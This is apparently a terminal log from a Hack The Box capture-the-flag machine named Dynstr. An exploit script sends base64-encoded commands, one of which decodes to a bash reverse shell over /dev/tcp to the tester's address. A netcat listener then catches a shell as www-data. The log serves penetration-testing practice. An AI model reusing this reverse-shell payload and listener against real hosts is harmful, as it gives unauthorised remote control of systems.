 root@napster:~/Documents/HTB/Dynstr# python3 Exploit.py
b'aWQ='
good 10.10.14.119
root@napster:~/Documents/HTB/Dynstr# nano Exploit.py
root@napster:~/Documents/HTB/Dynstr# python3 Exploit.py
b'YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xMTkvOTAwMSAwPiYx'
good 10.10.14.119
root@napster:~/Documents/HTB/Dynstr# nano Exploit.py
root@napster:~/Documents/HTB/Dynstr# python3 Exploit.py
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xMTkvOTAwMSAwPiYx
root@napster:~/Documents/HTB/Dynstr# nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.119] from (UNKNOWN) [10.10.10.244] 60764
bash: cannot set terminal process group (759): Inappropriate ioctl for device
bash: no job control in this shell
www-data@dynstr:/var/www/html/nic$